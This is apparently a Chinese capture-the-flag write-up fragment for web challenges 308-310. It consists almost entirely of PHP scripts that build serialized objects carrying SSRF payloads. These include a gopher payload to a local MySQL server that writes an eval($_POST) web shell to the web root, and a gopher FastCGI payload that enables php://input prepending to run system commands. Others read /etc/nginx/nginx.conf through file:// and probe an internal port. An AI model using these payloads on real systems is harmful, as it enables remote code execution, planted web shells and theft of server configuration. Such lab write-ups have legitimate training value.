
找一下ssrf的利用链

<?php
class config{
public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%7a%66%27%5d%29%3b%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%7a%66%2e%70%68%70%27%01%00%00%00%01';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
|

web309
gophar打fastcgi
<?php
class config{
public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27cat%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
|

web310
ssrf读配置文件
9000和6379都是关着的。那我们可以试试读下配置文件
<?php
class config{
public $update_url = 'file:///etc/nginx/nginx.conf';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
|

<?php
class config{
public $update_url = 'http://127.0.0.1:4476';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
|